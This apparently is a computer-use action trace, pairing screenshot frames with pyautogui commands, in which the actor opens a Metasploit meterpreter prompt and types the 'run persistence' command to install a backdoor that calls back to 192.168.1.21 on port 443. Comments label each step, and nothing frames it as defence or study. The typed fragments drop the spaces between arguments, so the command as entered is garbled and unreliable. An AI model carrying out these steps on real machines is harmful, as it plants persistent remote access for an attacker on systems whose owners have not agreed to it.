
pyautogui.moveTo(355, 145)

# - Enter 'run persistence -h' at the meterpreter prompt to show the persistence options
pyautogui.moveTo(367, 146); pyautogui.dragTo(375, 150)

pyautogui.moveTo(266, 119)

pyautogui.moveTo(162, 139)

pyautogui.moveTo(209, 112)

pyautogui.moveTo(845, 139)

pyautogui.moveTo(290, 111)

pyautogui.write('run p')

pyautogui.write('ersistence -h')

# - Run 'run persistence -U -i 5 -p 443 -r 192.168.1.21' to install the backdoor
pyautogui.write('run persistence -U -i')

pyautogui.write('5')

pyautogui.write('-p 443')

pyautogui.write('-')

pyautogui.write('r')

pyautogui.write('192.168.1.21')

pyautogui.press('Return')
